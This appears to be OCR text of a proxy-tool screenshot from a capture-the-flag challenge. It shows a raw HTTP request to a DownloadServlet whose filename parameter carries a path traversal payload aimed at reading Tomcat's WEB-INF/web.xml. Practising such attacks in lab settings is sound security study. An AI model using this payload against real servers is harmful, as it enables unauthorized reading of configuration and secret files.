 Pretty Raw \n Actions
1 GET /DownloadServlet?filename=../../../../../../../usr/local/tomcat/webapps/ROOT/WEB-INF/web.xml HTTP/1.1
2 Host: 83dc21a8-9cfb-49fa-9add-2ab416be72a1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://83dc21a8-9cfb-49fa-9add-2ab416be72a1.node4.buuoj.cn:81/UploadServlet
9 Cookie: UM_distinctid=17eec06534943e-07df7c0e1049808-4c3e247b-111600-17eec06534a3fc; JSESSIONID=26931F74621E6F3FC0E1F14419FF22D4
0 Upgrade-Insecure-Requests: 1
1
2